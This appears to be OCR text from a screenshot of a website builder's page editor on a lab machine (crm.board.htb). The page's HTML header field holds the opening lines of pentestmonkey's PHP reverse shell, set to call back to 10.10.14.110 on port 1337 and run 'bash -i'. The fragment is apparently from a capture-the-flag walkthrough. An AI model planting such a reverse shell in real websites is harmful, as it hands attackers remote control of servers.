 Home Tools Websites
Website: sd
Page: [page 005] index - index SAVE AND STAY SAVE
Id of page - Internal URL of page 5 - /public/website/index.php?website=sd&pageid=5
Type of page/container Page
Title index
Page name/alias index
Alternative page names/aliases
Description
Image
Keywords
Language
Translation links This page/container is a translation of
Allowed in Frames
Author Unknown
Public author alias Anonymous
Creation date 08/09/2022 16 : 34 Now
Updated by admin
Modification date 05/26/2024 11:55 AM
HTML header (specific to this page only) HTML Header - Show more/less lines
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.110';
8 $port = 1337;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
crm.board.htb